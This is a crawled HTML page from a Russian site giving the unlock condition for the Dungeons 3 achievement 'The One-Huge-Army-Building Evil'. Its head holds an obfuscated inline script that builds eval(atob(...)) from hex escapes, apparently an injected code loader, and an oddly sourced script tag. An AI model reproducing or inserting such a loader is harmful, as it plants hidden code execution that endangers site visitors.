

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/dungeons-3/dostizhenie-the-one-huge-army-building-evil.html
body_size: 9817
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в Dungeons 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в игре &quot;Dungeons 3&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/dungeons-3/dostizhenie-the-one-huge-army-building-evil.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в Dungeons 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в игре &quot;Dungeons 3&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/dungeons-3/dostizhenie-the-one-huge-army-building-evil.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Dungeons 3" /><meta property="article:published_time" content="2017-10-16T16:00:13+00:00" /><meta property="article:modified_time" content="2017-10-16T17:36:35+00:00" /><meta property="og:updated_time" content="2017-10-16T17:36:35+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в игре &quot;Dungeons 3&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Огроменная армия Зла / The One-Huge-Army-Building Evil&quot; в Dungeons 3 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/dungeons-3\/dostizhenie-the-one-huge-army-building-evil.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769950550' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-4045 single-format-standard wp-custom-logo"id="cat-91"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/dungeons-3" itemprop="item"><span itemprop="name">Dungeons 3</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;The One-Huge-Army-Building Evil&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;The One-Huge-Army-Building Evil&#187;" src="/images/achievement/dungeons-3/4045.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Огроменная армия Зла<br> The One-Huge-Army-Building Evil</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> В задании &quot;Битва за Стальную Кузню&quot; создать большую армию из не менее 15 существ </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-the-evilest-evil.html" rel="bookmark" title="Достижение &#171;The Evilest Evil&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;The Evilest Evil&#187;" src="/images/achievement/dungeons-3/4034.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;The Evilest Evil&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-the-victorious-evil.html" rel="bookmark" title="Достижение &#171;The Victorious Evil&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;The Victorious Evil&#187;" src="/images/achievement/dungeons-3/4082.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;The Victorious Evil&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-the-benevolent-evil.html" rel="bookmark" title="Достижение &#171;The Benevolent Evil&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;The Benevolent Evil&#187;" src="/images/achievement/dungeons-3/4092.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;The Benevolent Evil&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-it-doesnt-get-more-evil-than-this.html" rel="bookmark" title="Достижение &#171;It doesn&#8217;t get more evil than this!&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;It doesn&#8217;t get more evil than this!&#187;" src="/images/achievement/dungeons-3/4093.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;It doesn&#8217;t get more evil than this!&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-a-trip-on-sea-what-fun-it-can-be.html" rel="bookmark" title="Достижение &#171;A trip on sea, what fun it can be&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;A trip on sea, what fun it can be&#187;" src="/images/achievement/dungeons-3/4046.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;A trip on sea, what fun it can be&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-stock-market-crash.html" rel="bookmark" title="Достижение &#171;Stock Market Crash&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Stock Market Crash&#187;" src="/images/achievement/dungeons-3/4051.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Stock Market Crash&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-chorus-of-damnation.html" rel="bookmark" title="Достижение &#171;Chorus of damnation&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Chorus of damnation&#187;" src="/images/achievement/dungeons-3/4067.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Chorus of damnation&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dungeons-3/dostizhenie-can-t-stand-the-sight-of-dark-elf-blood.html" rel="bookmark" title="Достижение &#171;Can’t stand the sight of Dark Elf blood&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Can’t stand the sight of Dark Elf blood&#187;" src="/images/achievement/dungeons-3/4083.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Can’t stand the sight of Dark Elf blood&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-4045" class="post-ratings"  data-nonce="52d217a802"><img id="rating_4045_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4045, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4045_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4045, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4045_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4045, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4045_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4045, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4045_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4045, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;The One-Huge-Army-Building Evil&#187;" /><meta itemprop="datePublished" content="2017-10-16T16:00:13+00:00" /><meta itemprop="dateModified" content="2017-10-16T17:36:35+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/dungeons-3/dostizhenie-the-one-huge-army-building-evil.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-4045-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 16.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/dungeons-3/dostizhenie-the-one-huge-army-building-evil.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4045' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=4045&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
